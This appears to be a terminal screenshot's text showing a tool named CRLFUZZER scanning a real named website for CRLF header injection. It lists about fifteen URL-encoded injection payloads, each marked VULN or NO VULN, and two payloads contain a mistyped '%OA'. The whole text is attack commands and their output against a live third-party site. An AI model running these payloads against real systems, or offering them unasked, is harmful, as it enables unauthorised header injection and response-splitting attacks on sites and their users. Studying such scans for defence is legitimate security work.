 ➜ crlf-fuzzer crlfuzzer -u https://blog.varonis.com
CRLFUZZER
V 1.0
by randiXploit
[INFO] Single Scanning CRLF Vulnerability From https://blog.varonis.com
[NO VULN] https://blog.varonis.com/%0A%20Test-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/%0ATest-CRLF:crlf=Just_R
[NO VULN] https://blog.varonis.com/%23%OATest-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/%20%0ATest-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/%E5%98%8A%E5%98%8D%0ATest-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/crlf%0ATest-CRLF:crlf=Just_R
[NO VULN] https://blog.varonis.com/%E5%98%8A%E5%98%8DTest-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/%3F%0ATest-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/crlf%20%0ATest-CRLF:crlf=Just_R
[NO VULN] https://blog.varonis.com/crlf%23%OATest-CRLF:crlf=Just_R
[NO VULN] https://blog.varonis.com/crlf%0A%20Test-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/crlf%3F%0ATest-CRLF:crlf=Just_R
[VULN] https://blog.varonis.com/%0DTest-CRLF:crlf=Just_R
[NO VULN] https://blog.varonis.com/%0D%20Test-CRLF:crlf=Just_R